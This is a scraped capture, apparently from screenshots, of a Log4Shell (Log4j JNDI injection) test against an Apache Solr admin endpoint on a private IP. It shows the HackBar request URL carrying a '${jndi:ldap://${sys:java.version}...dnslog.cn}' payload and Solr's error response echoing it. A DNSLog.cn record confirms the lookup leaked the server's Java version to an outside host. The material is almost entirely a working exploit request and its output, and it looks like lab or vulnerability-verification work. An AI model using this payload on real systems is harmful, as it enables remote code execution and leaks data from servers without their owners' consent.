 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.nl7yyx.dnslog.cn}"
code: 400
DNSLog.cn
Get SubDomain Refresh Record
nl7yyx.dnslog.cn
DNS Query Record IP Address Created Time
1.8.0_102.nl7yyx.dnslog.cn 183.207.113.107 2021-12-20 12:33:37
1.8.0_102.nl7yyx.dnslog.cn 183.207.113.107 2021-12-20 12:33:37
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.129:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.nl7yyx.dnslog.cn}
Split URL
Execute
Post data Referer User Agent Cookies Clear All